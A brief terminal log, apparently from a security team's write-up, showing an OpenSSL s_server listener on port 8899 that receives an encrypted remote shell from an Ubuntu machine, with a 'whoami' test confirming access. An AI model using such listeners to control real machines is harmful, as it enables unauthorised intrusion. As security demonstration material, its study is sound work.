 [root@iZ2ze3dj8i3kf8hg1yyidmZ ~]# openssl s_server -quiet -key key.pem -cert cert.pem -port 8899
ubuntu@VM-0-7-ubuntu:~$ whom^Hami^H
whoam
No command 'whoam' found, did you mean:
 Command 'whom' from package 'nmh' (universe)
 Command 'whom' from package 'mailutils-mh' (universe)
 Command 'whoami' from package 'coreutils' (main)
whoam: command not found
ubuntu@VM-0-7-ubuntu:~$ whoami
whoami
ubuntu
ubuntu@VM-0-7-ubuntu:~$
Tide安全团队